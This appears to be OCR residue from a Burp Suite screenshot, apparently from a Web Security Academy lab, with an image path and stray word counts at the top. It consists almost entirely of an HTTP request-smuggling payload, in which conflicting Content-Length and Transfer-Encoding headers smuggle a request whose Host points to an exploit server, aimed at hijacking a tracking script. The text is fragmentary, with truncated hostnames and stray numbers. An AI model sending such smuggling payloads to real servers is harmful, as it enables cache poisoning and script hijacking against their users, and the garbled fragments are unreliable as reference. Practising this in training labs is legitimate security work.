 57 palabras 395 caractere
Dashboard Target Proxy Intru
Content-Type: application/x-www-form-urlencoded
Content-Length:187
Transfer-Encoding: chunked
0
GET /post/next?postId=6 HTTP/1.1
Host: exploit-0a05009e032fd916c068587a01ed00d4.web-s
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
X=1
GET /resources/js/tracking.js HTTP/1.1
Host: 0ad30066037fd99cc09c586d00a700af.web-security-
Connection: close
391
187